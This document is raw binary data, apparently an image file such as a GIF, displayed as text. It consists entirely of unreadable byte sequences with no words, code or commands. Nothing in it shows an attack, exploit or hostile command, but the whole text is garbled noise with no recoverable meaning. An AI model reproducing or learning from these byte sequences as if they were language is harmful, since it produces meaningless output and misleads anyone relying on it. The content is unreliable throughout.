�I�?�R�����~yWw6�r|x�Р�7��3�||Q��ox�=�U�x'��.0\  �K( 	4L��Pl%��$��������p���_���>�<�a묄�L�� [�q�Z(�S���r5sJ�(&�]jgXW=��/�Yy����Y'�{��:@Dx�:@a_�b�7�>�]�gv�vc�dbP��q���p$>{ %l����Ft�+��\��U�B�(i�DU@2�\vC�	�P_Z��w�M��=�-��ύ|���j�R�Cs:���3��$��*>�>�#��7beh�i�&M4N�㥀¨Q���AV�<�};uF��LI���=�>|���]�Ni�����7'Ny����f�P�Pwl�'�<��p��0d�ݫ��޼I��ч��S ��M�(j��q
��,�O%8!'���z�����0v����2���k�޽?1� �{_�?~���|�OSn@e�=+L`���
UhЁF/i`��j����f�qG$"�8���DRb$�DǊt��Q�Q�GB�0��+�t�G�TR�JEv�ґ�D�4�0��dS�PB��S^"uTR^�) �БXi�U?���c�C�[2���o�UC2Ȑ�Ox0
���_�|�Od�P���	8!�c���iTh�$���	��V��y��j�2@�k��V��Й�>`�g��i@��ܭ�`&�)$샅t�Ԃŭ���>���|���?���mc��WF=��_?���BO_`�S�O�c�p 2��Z�h<R����H .⡈w�8��G��*G+1"��sr��������)��I${4�����HR%� I>�� �Qy� �`қa,�����^�%֩���n����2��7�8�Z��r��_�M�����=�X�A��f�s+	�]�A
�A��k0䩉Y�T��^0
�՛^�ꚫ>߄�ٯ��
Yi�@��^�O�z�ų��-y�0�����϶������SO���n=l�q�a< F�Ly�	&m��ƽ��B��;a���I���������+L���	�hq���H�0�)�ܿ���b� F&�$(��*!��lf����r��v�a�pC�b��L�G*�@�A�HD"�� �9�A��͜�4��	P��<`C��Y��w��<�@�ԣ�5��a�4R8�`N�9d�SЀ�f�5^�'�r � 七�B�,�.B kp�Z�~� }�C��@on�;�EkL�!=��6dyG��x�Q~�C�b�w��l�G[� C=v`�~��a8W>()Hq�Q��<8D�����g�:P��^���Hxh��&:��[�b#�A a�BG:��&6��E�Bd%��D�$�T�L��bV����k�6Ù�,p�w�,h�$ӂ&�3��G��Ң�<��,y��>� Ul����@�p��o8� �y:Ж ��� D@A_��!(��PX��)a7���j4@��,�b�����U 8��S�l���PΆ�h@sY �|�V�H�< �=�юv����p�A�1��?z���?���T���2<����T�o^��R^�ZP��^�C�,��I�`y��
&>_��`Y��W#>̯p�"~��5X��) I*{zĀ�0�8X�/��x�X��.���m�Q�1��!�\�hـB�����Ɛ�h�k�Pa�Pe|�/���R��o(#����WN@�Ԣ�q"V�Nq`�"o6�U�U�,��jj�M]��7�rX�7���Z��6� j��iS�!�@ai.Z����Ӻ��Z��"�E.���\e����G�QF𴪴[�Š�8�p%,e��L�^_?$c��Җ�S�
^�>�̈��b����;8��,m�%1�}�
CX`g�ҙhI�4{�� �B�
E�@JO<����$t�!�:�ׅh��(�
a�B蕱F-'H�Y�P�N0D���ӂ�a �xd�Fأ�@G�A��2<@� 3v��R�Ɲ`��n�rE�Stm'�X ��[��t��R�� ���L�����@�mlc0�daom����݅u�s�#;���*	< �EAPR�Ju����+��D<Bd[čk���[Dc��L����b���2��i�5��ޝ��d�$
 ��D"1@���b�'}��K`>��M[�OX�_���.A�hGp4�!��',�7ׄN6=���{����F�6�<US8��cT�\ u��NIu���� �-Kp���ĥ�o�S��(k4!r���30c � g;��L��1����J�S�V.Ɣ����jUťx�Zի���(/0\�&n(�P��Le�m=�1a�}+DlA��?v{�O�j[��j��-�'��o��qA���������4���֌�K�9��|@�0�0�A�o0�:?ψ�Ӛ(�]?����|��g�bAB|����#�)�����	8�(�A�08��ni�m�I����?�F��\ hγ}C"���
5`Y�@��	 �`r0� �Q���`�)dJO=����9U�)�@_d��c\�w�NP!N��N�����@��N�9P>�N�[��D��ɥފ������	���텐����� _�	_1)���a45���e���d\%�B��IBΌ_?x_&�OO��^H�'��&N�^��B��
���J,�"�9P�-&�3d�&��jT�U�;�S��t0��(��`s��>��;��	� �A�
�%�j0�
��:X�	�ߠ 3�a4� ��2b4��}��C(��j!V�V%޶�cUY�ȅ�< �a�y�(��a����A��n��!�d��/)�� �	�� �B��
�R�9��A55��d7M����dNn"���(�A(eP��(��%ʛ���
�+��_ ��S�E������78�@1���_ T`�|C6�֢��= � 4	�#�����>� 
4A^J��9BNn��9��:H = ʫ�r�:�=̗��#��9� 
<=�FO	d� ef 
�@���#�G>�c&QRV��y�@�fA�A�=����-d��QH�D����c�RF��nd��a�~O��I�I�AC�4_�A�$I��L�D�m������=�i�>�U�A��{���_(�@� ���_+Ƣ�T�	,�"D�%��Qs<�ڌ���f4(d�efBF
�
f&b^��䁆nh�d`�hJh�.��Gi:>���&&�k���$X�N�!�X��Y�)�ao^�u�Ap����^g���/M��a%����J���Q����eS% �HxDM�fh���Cx�(-@�^z��Q�}�����`�N2%�" � 
,�#��w�E��y�=��j�ͭХ>D��b�z�f��l#�R�wHhؐ�f��B��fkn����lV�x�Nj��Y�BH�r���&��)"%��p>�
�E"��-��������E���L�)"$z� <0�B%���)B�CXO}�i�A}�)>�L��)	����
�kQ��%�k� xLjne#�,��/��$*�6Fj�>��>��W:�bj�\*���2��֣�f�jc|l���c�,�·��,���h=< ����䨎.�PԪ��&P��ҁE���,�ޑm��U���A_B���AK�AG��z�$�ϸ�[��˹�b"BO�Z�P�kL@" �
�+|��k�.��*���66�,��݆E,6�>��"lZ�Vu�WY��~��N�=J,�Rl�*� =�W`,�ͨ���%��&l��Ǝ�*��c��.��j��jQ�g�z_���D��&�����0`)���v�֞r�d`=���V��>�v��բBƉk��_��&�xvR}�h�����8\E��o'��%^��j���m����mn)nw�E	<!��m��o�8���^����./�����/�]�xp�6��e{����}$�\��K鶬W���ͪ�H'�Y��Q��i)�mN��&`+԰�g������I6D�-�U��yi) �M/�n���o�+�p�-����%B�/8PB4�)l.���:�=(��f�(��/�K�_@.�F(��&�^��o�il=n�5a�� p�&r��C���B0{@�ʂp�q��,�D?Ʀ��0>��f/������j^��0*��C\��0��p����^,���.ߊ�t2��J-vng�ڄMnm�mP�Lq�mO\^4��_1>������}1%t�1#��Ƙ@/�'��o�n��v���M8�>�s<'*����sCl�*���J��2p�=5�* O �&��3��('�n�n��C lR��f�F�����C~�*c��z�y�Y��.,GK����FL�.m������u��JI2;q'A���3�g>X �����V�#P$p�q'�C�E�/����>�>h�f�@��W&�������#;���B;�����&���O�#/ni.F�#���nL��v���(&W�1\�Z��O�4�^�%��'�*�6�����A��2��Kĭ���t�}��@���B���$�B)��|'B���i�b�~t��4��'��Q�v��r�1�!�4�.�,�V �:㖯͵Cl���>pu�qQo7(�W�uC;��&���w+0�nnc@!{���.?��&�G������T^%�m	o"�ud���,T�$)-��h�Ki��-/)��sJ)�AD�J-��@m׶ֆU�b�&y�pu
��uqEҁ+��& CB�t��.����@V�sy��A��A�7Z6Z�7�p�	�pܪ�`�7�ny��� #�5!A4��w�O�na�`!���ǁC�˂-l�����������(��`H�5_^O�pJ�g+��)��K�6p��c!k\s��V5.Y'�����HB*O�3��p�g�W1�esU��oB4��=wt7����X��=;(���+r�GKYO�x��W��"z��㗻��X;����Y����u^_{��,�v�� 8�l����49Ƞ��)�)�@xnҮ*���L$��2�Kzi��p���0ij��A0D�>ߚ1P����zǨ��惺���'5���%�¬O�b5�!�H�O7��¯���_w��V��xn�灳���; �G���g�{�@z�h:���{�_+l�:F�,a����ÛO����'���:�i̒kX�x?�;m�ۻ��;��(O��YR�j���6�Sdr�����"��u�H
b�D' �,o�j������o7�G�����R#�#̺�Y!B��:����� �����G��4(ϗ�=�7��ЃV�c!�"��g;[�w{/}��}?�Smp����1���l��*x��c�˚}������na��e�2�Z~o��JW��G�`����v��:� �$@����u&���sto_���=@ :���$3���)�pΜC{t4ꁋǋYGذ� ��ï�>�d��s�oe��+ɔpP2O�df�,�R%I~e�0 2��|`�Y �� �/` ���O�������W��>����C��Y�]�%��_ڴ^ɪ��6�լe���j�ީ���'f�T�a��L�~�y I���7~�A�����scȩ�|��Y,idŌC���4h|��Z�oAo{� ��猣3��Q�Wh�������Gtꬩ�}�:kҨY^�=�o�i� ��ā�Ǆ�4~A�g��Ϊ�01�J$Ǥ�
��x �~Nۭ�	V8�N
2��*ġCid��*��"�(��2�� |���^��%m�I&���)��NJ) �� \���/#����$���j+���GK�ʪe4K-�䢫.����+���*,�D�11S̳��hlA�<m1?!�,�����P��D2B7�MC}`B�����Z�ÞN���8c9��x�8�X����Y�4(YÏ4�(/��;�_�k/> ad�_`e��@ɰ��Y9=�󨤖"��>>��J�X��萡B@�c�)���MQEK��($~�
ȝRr�FK�)��*��D�Z����)|�0�
��zF�R+��28���x-���'��� Jc6a�A:�'���l����l�����@�A4S�`���H9�M�|U��G��t�/�8�3n�����ԁ^���:��Ώ�n�Ռ�:ό_�k�a���>��#��A,���*��
��H0p>ʍݶ�:R6كCszh'��Dm�hro#a�W'��TKd<�iȈ�Tx�ٓ$ a�,��Z��.-��rM�[� ��}@�`O�3�!|0��B�Z7�)4��)�쁩�v��c����&M�5��x*jM9�4T�V�g�3�����WeU?��S��uG,zn�����=��$�f[�
 !�	 � ,    u�  � 	46PPA�xT�0!<ILHqF��3j��p�;,:�I��ɓS"Xi����3X��A�͛r����OY8{��I4'Л5��[�i�2P�FmJ�iՙT�j�ʵK~+��KV�Y2eў�6�۷e�K�n��wȻ���p����pap?<80c��y%���rE�	�H��Ϙ[��9:f��I�
Z4h��ASc5�����Y�����4V�p��M���ǽ
_N�m��v��ի9��p!��`�г�ۻ�'�}�KEѧ���=Ć��ƌr0�H:g'DȤ��TZB2��k��=!%mb<��;@�܅�9�[�u�!�p%'�u�Wtz��t,f�Yu��Aa0�W��2:�؎AM4.@�h�
~$�X� i�e�$��RIk���T>��_x9!nmeh�Yy��rl��ȁ(�rέ��|�u���Ny�)���	�4��%�7�w����h�/-eU����Q�u%k	*�T����`�)�m$Ʃ֛��t隴�8"��7V��։�yۢ�
�#�M����>Y����(��Jj���r5e�U������mkH9U�m�{j���֙3�o�5��[��֊&�#��j�ɱ������xe��
/��� hz��Ȭ*�`CR�KJKȴ�y��Q��A��u,��1h�κ�>�C�>�j������j;��誻������y4��2�bд�t�H�i;9=����{﮼2g�ն!�p�ڥ��1qř}썢0Ek���Yc~|����ɳ����$ �%���2C#�, �����>��`��q)	�E����v}oL�A-��Tl[�ZKm���z�o�m����%���*��p�Wr��X�}��wu$��%6�@�����'^	(�M��hAέ���\9�7e�y>t��j'��U�7-�맣~����~o9�W��G����B읝*�����Z�k���<�dH�$G��b�hD���(@�s�H��tk\�{��8�)���s����Z��T�/aH����t)��nk���蔳����7,,`�N��z(��P?�21�D��A�P<dc�/+�g$��RP?�E����p6�A6���]��M�"���|0Ĝ�0���p�FK^����D��&���M�����>�P;'r-.�# c�B�j�S\�)�;�t�� 8�ƌ(�c ��\��b~l�<Y��Hf*�d+@�²º|h^O,�!�����Ƒ���}	�wyN?��Mv2��%?F��v~���>�������Y$�*C�IFq��@
�c=�Rg�4!h�	sy��%^�mt�dv�D3G��|�{���v�Ajs����E*p�o��-�	�T4����nW���S��Dj>G�I��N�G	�)�O�l&���S��ԨN��%h�=���v�.�4 R�bTMF��O�%zȨ<$�<��!�1���'#���H� -�ycqYɢ��Y��d'i�&K �y�%ci���RP��r�bsJ�*���rv����b�Z�J�|�	Q�VLh�hˏ�L.a�''�
ϵ�O�ȭe��0  ̥�.FQh���Ђ�6 $�EJZ�K���L=N��J�5K�2�o[���M �H�@hB��-&����0�
�Kn��P(��o�-p�a���S��,�[�`~��D�]km�[�D�2�Acu��]��n���H0��w��5o�C�7�R�.�eS6u�)�H�ec��g4�6��=g�׏���"��X�Ӷ���G=��\�x�U�%���-�V�
�n��&��z��<��a]�
�H P�'H���W�.2�F����׽�r!�&7C��׾A6�:Wd:�Ӝ���,���ַl]p��,��j:���:;M�
?9 �:��\s9˷M���	]0���Y�z&b�Ѱ���<�L��p&-o;����If#��M�\�Rɰ�ξ4�4,� ���˴t��iw�dֺ6�\��w������e}�������OY��M����ι���0)�v��F�V1���E#0���ySc�Es}x9�hq����EaH0�$2�t�۱�@�HA.G������\s���G�à�L���d�).p��3B�x��p ���'p��P+���uٷ������W-q5{Ѯ�������c�,�H�^ �Q
��d���yq��/@�5_��9s����)���� W��6�/�f�n�!=��\C(�t$m���8�ՙ�S�������1|0���!н�yvN/�9�n�ձL�����;%��B�u�3(��*S���yp4,V�����|f��$�������O�5���o^���yl��?$@du�VA'%<&9��-7��%dn�y�o�W{�Uo?dR� �N�twu�NWTu��RGu ! IT��K���6I�wv��Z �XFf��\շw�T�^����{�p�G�N^F�lueWـqQ~р<ÄHPh�$`2A����~��b�g��9:4�t���t�Es�6s��_��k�O4c35��4��M�sC���C�r���{؁��C!�C@$u4�|�GI�G|�v|b�2��JȄڇ�0؊ρjl�vp��g�xQ�w��N��` w�wq�B��xg�X{��!XׅrY06�Y6�
����׍u�	��w���ن|�fzB�nݴ�T�C���C��_ ({�ǁݨ*P'u,���xN��@�E�8�T�"(u�ho���4�����v�x���d��� ��i��:ew:(k�}t%��l�#7p�d$`Gy��6�G���g��2�����0'��8��w{��S��6!H�ؔ��	��H��gdip��Fs�Xo��	���%_0�� ؐ�x�-(u`�ZI��8p! ���|����^)uN�\B�]r�&!gl�2�#�Hid$�cl�~�V^�� =Yy�Pyg �@�7�DY��voC�J�ӎ�G?H�M�H��yZ~��0�~�y5�]�?��ț���(u�������� �g� �1w�{K؉_R�f��_���������:,dr��Kl�$r���2Dc�S^+�2����yG������y{ �"��9%�9;d�iIg*ᄁ���y�tt�O���C4ٹ��H��y4i��������)^�	�����!��������V�+��W0>JWU�,-	�	���)7)Y5�8�A ����idV���yZ���h4ʝD��.�n���1�z�	z�Ƞ���9�����t��0��1ʡ_�zʖ|ڧ�a����aI��Iv�[��Մ�X����*c�n�]&S#�m�L1VG��)N��i�j������n�F�dߔ�����8�@v0�`Srz ���5��lڦ��oz��j{��ŉ�
��ڏpګ�z��� ���� ����*�f�Ep	�:�d�@ZX���ܣ���b��Qأ�(D�3魿:�t`�ٯ�����z�vX��ڟh�Nd@n�$���4��x3�H�Gg�Ԋu{�J�@i�˚���#ۭǚ��@ �꬘زu��/+�!�y
���q�D�Y��� v��g��7Y,W�٣���a �t��d�ofpzP�������ᨬ]ڥJ�j�3�3Z����9�tȱX9��Z�3�0׵\K�%k�PG�-��z��֊���� ����ʅ~��DQ��~��l����
6P�p��Dޥ���C�*{U;Tk��Z��ڠ����+0� *@fk���t�z����n�y�؁�7�u��v;��:�/�4۷�����묤x��ĳԫRCp$��������f��x����V�f���q ��@�w0�X[�YdoKo�����V������o�DZ���({S�(��+�8W�xh	�j��X�j�\�����ě�Mx	M�N{`a�zA(x5(�t�u�(�@��=��+8�+8Άs��7��䔁f0�q��H��k���%���:��;�-%��#6��n�����H�e�9d����P������8�T*�[K�戟����Ģ	�n�.ÛǬ[�W��\��9��0 �~���q�r�8��<PB�K��1#ǹ%�	���S	q 	| 	F��& �zP������2�C���E��JA����������8�hl�m<̪j�m{����l��D�Z���CI�{|�S�k%�EM��㊣�6�t�
��iW�i%����s�%��L�Uz�zpH	s�F	H�Ħ����q��˲��W\���.Z��zwwM���
ܙR̤��Z�V{�W)��j�!-�$�t�|���(ͪql�q�{�\� !���{f�~v�
rԤ�̽��0c����x\�h@{��U��<��	zV��+�����˿^��H��he�Š�V��tgp�W��`�_`������m�J|�j�+�n���<�$�%}؈}�+��w��{y[!܄5ݝ�:ls�<��'7�!��F�bؓ=yTr���l����ա<ծ�P:�~��ʥt�	����jS�<�=}��vT�w���_c9���%���̼y�I���m���Ҕ�؛Y���6sijA4�4-��߇3��0�x�A{VR��ȅcR�`^�LM<�Ԗ���*ҟ\�T��p+pg��}ۻ�۬<�tȟ�"ܯ��V|,��)�؀���=�(��M-ش�����0��Ch 3=�!P���
eh^B���G㛞&����V�ڑp�<��+^���E)�t{�X��y�dp����f�&��"h}�"�ҁ��R�����]�$�k�������ҝ�͗�ހ��M��%�Y��4LB̴g��'��^�v}�w��E��\�[�_���V��t����^��`N�k�G���v8����p��*��ھ�纫�>�}�B$��-�٬�0��/Ʃ�L���1�^�K����w0��~m�n��4�\{��p�[�9���O�[����TB�N��ț�������ܽ�K	�^�y�-.�C���Io^��P�3=��e��C]�� R6��B�N
����Y����{�qpWI�i�uP���޻�n���
S����}9��.0�mֱUkD�u	,�V.����.���z��� {W�����]��/��.�"l�gWc�A# �����ýζ��^��HО�ݾ~ �{�l�:��'mҏ�����V��l`�6
j��o`#U JhV��CX�� .��jN�j�N?��ImSo���	O�gЙŮ�_/�C���0��{L/�s��p{B=�rl�l8�� �G���+zHs�z�)����i�@u����;�m`�E�[j�����.����˂ ��OvcEa�x��4O����'P�?2	���?�e�W�^�0��m�'���/!���� ��/�&����ބ	p��9c	�#�gР�C�"?;�P�S��J<}��CgM��kҤY��j5k�R���VJ[��D���3}��˗�B�0�2�p��%�!�&D���V��C�a;�*94gN!ȅ;����*T�E��X�lP�*�x!@ H�3TϨ� ��lh���ί��h��c&R>q�,���N4g �i�M�3��_�S&��<�4�3L�X�i�LU�~��E�۫���1#�r���\��釟�z("��9П{$"�bH����@� �2�)᠂BȠ�Bܰ%�p#6�@���/���>{�Y`�Z�n��&hcK��	�q$����(����<��{����j���lN:{��'����(���G�K��+�B���Q�5\�����>9�>�DG��U���< M�A��f;h�M6�J�m7߀3�9:̸%H d�xJ�����b�n��pĖ3A䨤���+� 6>c�]Č4�XV3��>^�4�#���K@��)�E��1�!!bß!ʐ\�؅�]~�y^z���a���pE���(��<�g���� ��k��6>�8�];Y#��|����d�*��"v���BK����K@�ha�RL0bN�� ��K�mBXł,�#�l+��]i��ɔ������fI���Yf!�QE4��׊�M���fA7ZI#)D�l��?Tu�ɠv�.騻;�bjY'ny����o32q��h��Vr3������{Jz@F1�o���
C@R��rd��p]WP]~ <�{�w�|i�A�<�P��SDHC�$4�`Ð�F�P¤|��'�벳���[�'�Ѡ�+��j*5L)��*S�*�5(�%:ZΘ�k۲����H3���l}X��h�`J��!5�C4b���!�p�F4"j<�AH�� m�JM��� ;��6�bq<֬H�!q���ë�iH���'�b	]��W�9|"W93�!�I�����;D�r1|��x���a}X@>� ��C#�p^�"m�[�0�*r���B�H�Dj�.��]����a� ȉ�E��#]�����C��L
���ↇe/p��>�$e�(��L&��%Y��|���ĵ
�h�[�'9ݬM:��^��&���F��4?I�il���4>XPi{��.�6�O�H� �Yaڼ�L���cVxЧ�A�A�h�sv"��cG8��|t� ��W"SU��(>�I�bAC�Fq~pD�F��0��?��ȶF�t��yD.�rtv��@� �}�x� �R�"� 	�C�<4~D��$�!�@=�aoV�qD"��$&�}�[e�N��e���4O0�R/w`/S��f�k�i� �)�\�d��f"�ф��@�� .�fپ�״�lv� 9�A��83ԃW��D���Xm=w�C{ ?!�{$GńFqw�hi�A�V��5� Zk34�s� �~@�Ȋ���z�a7�p��!�rH	<�
9�vH��������)C���Q4F3	%�ٗ�m��MQ����)���x�h�YQ��y�:*�Mv-\�V{I':��cZ"�p�d�`2��j���H���]�@��p�c,؈#�"@�����-6
h[�֛f�"�0Co܆O@Lk1S��p��$�:��{�-'2Ѡ��er�g�����q0�а�����#��n9.3_6Ґ�n�u8WC�բ�����C�l/��H^y0i���܇�9����-2 1�����b[~|����za��#t"����J�$��^�~�P}��r�h��CC"\��>X�g2��e`[�,��0Uf�	�����pR�����gH�
6�/x)F0R��t�d���g+�j`���m�p�Ik��^��Y@��\�GC��ױ�Kx�i'����m��j_;e���R^��gx�^����w� �c��c3D8\8�h�m�3�`g�����%C�����j ��L�2k���^�%�`���AJt����:��V���?��,��bJ�i[OD�o-3]�5�F�
X�ڍ���ЁN�@+7,�����`6�?�^� ����;`�T@ )��j�m�	���n{"�%�c_K#�3�ρt^+z�1����"�R~r����?8���}앃���A��x��;��E/f����04r4 �%B��S��홹+?H�iJ|1�8��y��z}�mp�
�7o�I�=�v��A����G����e��_ֲ�)c;�qcӃ��0���=���;fsf[6��MЁ���F�
X�r�k<8{��<�3A�����9��>I�G�<,�<&C�V����l۫��� �=�A"T�̼d4��;3D���K>��9����3)=k�郾ꊹ겾(C�{ I��70?�K���
�{�95�32������:PA��5�����z���������F��#��ĈR7W��+�H�M�;W�\жM K0?�84�F�Dc<A0  �:����XTA1qA��"��<�(��Ա�(�R�����B!�؃!�A�ԫFP�I��%�E^�&���Ǎ�B���,�+�?{��Sǁp�y�8S3y�-ӈ�J� ���	�C��C��CN�C#K:���Uñ�+DX��`��D�:S���X��>�|�]�z  u{"b���8Kp@H�=F����>�����	,�1�H�E�!?�8��Ǎ3D�}s�d�a�A��2�B�lF��I�m��IȄ��į\�:%�Ƣ�$���r44����BzLGyL��.�xÒ;G� 2,���<L�aH?X�M�C�l�;T�=Ċ�D��W+C|�@�A|P&Hp��;�	�DFh0�lD�c��Bx�$�5�����L	AA��_�L�8������o����,Ç���#:40��R�ed�!��i\��G`S����JmȄ��ЃI���ӑ� �n,��ɭ������>(1�d�����K�$4�Q�~ ̳4�|�GГ��4L����`%ca����
���{P��
��ūQ�I"�\AW[��Ё^ �p쇓��m�g��8�;Wp�C���L��iE�IX
�3�G��M4�Cʏ����$PXʦ=8x�ʳ�AP�jd�CO��N0�@H�@8S�6Om���=��m����^'�>(T����rK�b�.���˗�GD�>�LGs4�C�-� E��tP�Y���4
�/3��	u/��}�Ȍ�Q��YR?��|����8K�Jl�Ǹ0F�M �Y�S'�T��=`�S��@�WR%=��<Pl	�h���tN{X�6��D �Ls:�:��T0S@@�4u�5=�7�W�\SP�L���:}��d���O@��O9���KzT9��Gu>4��H=J0�T0PBK��SȃTNu�	���5"Q�����0U�LSMD��C���qF��Ւ��|��Ё@V�Ի���,KNkN�#*�	XV՟��W%C�U���18��-�i�/��/�R�t���Wh[w�	tO�T`Tp׺��4�N�۾�۽ϮlSP��\ ��ؤ��!؉�B�tXD���|Xʭ���K�<�aj������:��YN�T�U�e1�ܒ�s{%,�7:�U�sC�0C�X�M�Mh�TT���HŤ-��,|x�X�NF� ��ī�*�����^(�����U�/0�����t��Rn �|y}�5 \������@�[���L0�9eS��Ȟ+�X���ˣ�����O��Nu����ڋ;J�(�E�97��:p�,�$�����P�e=�ݤ3,�*S`��>����ߝQG�@>(>`l��P��S XZ1[0h4�H��	H@V-U��s)������/��	7	7�ҳE�,m���� �儶�߻-��W�V �:6���T@WOp��XCPb��`�KA�|����M�e9�3��`X�x3�G��`�n��F�U]]>��z]�X�Ü���Hp��2[E74?�c�ЁM��8��-���X6X��+�H��9���W�C1Qd��\ε�c�ڝK\|��%c�4�Eca��m[Ox��[J��:fSO��;�_�c5��:d�m�6�2kK�[d��KB�˅��H.�I���n�dt��)d3��<��۶(۲]a�V�����ԑN���I��E���]�/ ���Ĕ��z� ��Y]	�@�c��~��YDӔt�|�g��f�����_A��0YP�b_,�g�Ew���e���ez�[5}�'Zõ�;1�i=�k���K��m�A5X�30�K8K>�܅`ǥ�/�Gt���E�Nu"�9��}��4��Þ\敦��X�� �Qmֈ2�9`K�?7�Tc\��|�)4������4jL�-��fEf�k���~���d�u��㐈D�uJn�V@pמ��:�g5��5��5�z����aP���2��A.1�20���V�A}dihy1T	}���^��b�۸�,�?I=�L�ВN����G�
� db\C�viP�]"Y?�;	��G����4pQ��)��M��o0 �0.L��SS��6�<��m��v��%_�c�N����E��[�����߱�c��V�F�K}����Vk�Ӵ,еd���k��K*��.������>�KPl6d�`G�9����%��˱s;7i>\p�x� FG�!�η�FM����M�����\6)Nn���f���U��W�z���mE�qk�b�nڂ�@�/���f�p�p����r����k���R(�;`�CP=Ȅa���~�+/�3��vT�Vh-d`���y$�` ��KRg�2Pu/�o�T���h9pƶPh�����:�a,c�Y7�	/�x�hdEk�*��i�k��_�2=��K2f�4�>�5��	���t5#���2u�R��X��06y�:h^�[��	(6�[#�n��cH�8�Wi1�v=�/�=�(�=]�`�H稜�+�ru�o�z
�� o��	�@u$|q��)�p�{wU"$��P�C��@�l}6tP���6�4?\݄a��U��~��_H|�d�l���ԃ:�q/wS��yk�bVχ0���{�������4���㙏[�k_H�R �_�?����\�|gv����� P�v�oo��v��/��?[j���w��ԯ��|0[����0{x/pƖw�T{��@'t}Oy2v�@g����l\�z���5���3�5��1ՆpX�g�$���N�~����ǰ�B6���+#�e ��H�"�~`�g(��������6�&�|��P�p~�钥Ln�ɜ0�'G�<q
h��@�Pe��*T�Jq-(S+>T��d&�
3kP��4ał/}V��g7_?�)�I2@�~a��	�L`~��H�W�!�%���gY�=��l��˗D�7s��i� ��>��2�)�X�C�#� ��.��-_�,��5į�c��s�У3��fQ5�Ҥ�t��#D�& :3� {-��q�E�|n�d Щ�����+����D�sIa�X�J,�$�H,����'�%q���=�HX�QtأCETG�m4�G���b�(F>.>��!,}aOPCU�vͷ�|_��>m���=+��p �
'�<5A)PV��U�0�TT����&�q��Xr��iX��t��W�.�(c.�fX?���c�=�Od��f�e�i�g��V�h�M�Og�B��8�Q�y��m~B��_��&pt��DTj�a�t���tfM��j�q����F�:�z��gN�,��Y����I'p}�B�`��#z�q��}��H��<"�0���7�$n�.`�8QE���c�Q���b?s�� �)���KF"Y�Mw-p=���N�T�{�p���@�T)P�r%+���%T��b�$a�U�e��� XM��Dl��(}�r�� I.R�X��}*hh�bvh��.*�e�5�he��jV���"���?����y���_��}����ё�r��
����0���ʥ�w� ��E��|_�p��L��p���#���
#&�q�'������.>���H0�#�"���#��q��$!�L#vbG�zM�=k��v��xp�=�7p�>5I��x��7���m��䓜�ݕf���+Ny��	`�p�G�hތV&�B	S�b�[E�,����a#�H����j!X�b��U�SN�d�f�LD_T��g��P�R����a6��p�x��B�@e-�]�)X�*i�o���`���q�;t���hR�D��=�i�{ܵ ��� FyD'6сV0��j�%(3>�!h�*�Q�v���Ep��!��M��c�^)
�c�|�_m�͜��.@�b�h>�P��l2���~��l�a��&���a	+ZъW1�A���L�c�Y|�&T(Mq�-��&����`^tCA�X���������P��&��(�-�4+���Ʀ�M��6�b�a�t��u�b>�G"�s?dG��C�̠���J��Y�ë:8���L��w��H�p�
� l݇b��D?� �qfp�*�@�U#��;�-"��X�xnX��B�]E�d�"A��DlF'Y�P��R��shyC���Rmź" �≐�*~W�V�r0�"��� Ƥ˲�2{��:Ћ3( C��Q ��d�E0 jC�T~���%��c.��@����fiJ��dh��xa#��zHT:�^0/y���r�=�g���sV�X��r��5P"��{�y҃>ca1xn�!�H��V��
8�F�4���HH����"����G3���{�Џ�0�!�ܮ�p�t�!�<��+��&���+^ɞ&L%>�"{�����8�'�s3S\��]k+��U\2Ceh�E�&�9�a{��&�u!����`��zC4��ջz���5�'�R&����C��ː����2���ؔ�O�Q��~�CʥoAC>����f�맭v��:�Y�8�Ї��Uk��D��W\�sՋ?�a�X,lv��#�{-4��׀�Е�D�$���GD2^��� �Ƞ!�@w�EAˉ�M�yT-���(��!�|l�0�\�+�"�Ye� |K��2l���P�=4bq(㚾�ɟ)�bCq�H���*m"|��_I8���Ԍ�e���/�+t��:S���v��II��!ɰb2�ѽ��V��jm��8`�d&2iC�.��|�SY��-)V��L�h7��*,��/�.��M�2�	R�9ϵK���"0�W.F4!b���/Z�$	�6��h�IO��� �%)a�fx��r�M�*YѸ�4�K`1AY��1iC�TQ��[AkZ7�^�%��k̞Y$1xy�̽N�yR���YMnf;m2��c���k��_l(�2I5d˵�� wv�d&� �a��h���419ǉ⒦��d&�X��@��V��p鉋�W�,���]"L�;U(���]0bOE�Z,�`���M쐽z��6�)��r��%D�Ev�d�y�pn�p�i����"%8Q�5 �[
��P��2�e� p	��Z���A�{��,���c\�,�8	���3-?x\C��m�4��_�)[c\�
a@c���e�H��GS��L K��u�J�	����	 �Z$k����ְ�[P�]��D�#XB��P`��%�^�ݑsY� ����^0�ƹ�U&�I�CZ�I#�͋��RP���!�
�iG�Ĉz`����F����DFy�#��#$�Q�0$E��+���x���
��
�A�U���_��eX'��;���"^t�L�`�~�]�	��5eU!b�a9�k�X���b��n���}�$������0���
BDB$ �$h�$�
T�k��I�z��M\�A/d ��XG�#�D= ��-d /lB��A¥�%����h��8RF�x�ܨd�-�.��C�9� `4��`F0S�!�� p|���P��ѡ'�P�~����E�Q�".�������Q'��h�$�]�^_l�`F�meq#@AR�D,�6Y�?t+���S�;.���G�	�D/6�=� ������,���`������z`Q�X@*��
����
�Ԩ�7�F?!��A,P��Q]>�e*�@6ҤBSE�څ��9J�ܑeGd?�SNYFP�b6�BTڌ,DJ��S��X$+�a��_�eB���Q��5�.� 2�dI��n��J�G����d�T�%Fa2i�\*��	�![`�Pz�ډ�+��X[. ?x�J8�] ��G"|�xL�/PB���-�JJ�A��	�ɺ��@=�0���u�&��Q �=P)4\�y�A�����K*ĂI�B���e"���MO���|b |��ʍ�����Lf6:[�\FfLJeLMmd�e�M�CF�!\ّ%�w��u�W�_���l�A+�@�n���n����@�}�����(fI�b�)$^�"_��t��ٽ��l
���4���õiJ7��+&��������!��U�/ch�1�)%PB~zߕENB��'�A�l�{ƥL}(�����_f\B"�1F(�,!�dȅ�ea|NB��H���M��ms B�h�eDFfH�ِ�I�f^`�%M^�ft��!�'�
>ud�	��E���\+.� �� ̂�Bi/��~��M$�\�1]V2�6s
�P�] �� B�� 9�A�f��w�Nl�D"�it�U��0j�txe�5���\y��L��#�)(���h�nJ�̐e��*��5@� ���������ej��l� $^-����ժ %F���Ⱥɾ]��C�1�?\� :dTlE��0kne��A!TX�$I��&��F�t��,��
�G���|�E\����;� Il���<b!��ޙ"J%�G`&f��cx��ШUQ"�+ 	�A��-�g�b%>��W�[X:�I���A/<�
�A� �*����?���AB&�6���%ޞ�ޮ�
